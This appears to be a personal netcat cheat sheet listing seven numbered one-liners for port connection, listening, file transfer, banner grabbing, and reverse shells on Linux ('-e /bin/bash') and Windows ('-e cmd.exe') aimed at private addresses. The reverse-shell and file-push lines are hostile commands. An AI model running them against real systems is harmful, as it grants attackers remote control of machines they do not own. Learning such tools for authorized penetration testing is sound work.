 '->$ cmdb nc
nc
unix | networking |
1) nc -nv 10.0.0.22 110
connects to port 110 at specified ip
3) nc -nlvp 4444 > incoming.exe
transfers incoming data stream to a file
2) nc -nlvp 4444
listens for incoming connections at port 4444
5) nc -nv 10.0.0.22 4444 -e /bin/bash
reverse shell from linux machine
4) nc -nv 10.0.0.22 4444 < /usr/share/windows-binaries/wget.exe
pushes file to ip address
7) nc -nv 10.0.0.22 80  \n HEAD / HTTP/1.0
grabs banner from a webserver
6) nc -nv 10.0.0.49 4444 -e cmd.exe
reverse shell from windows machine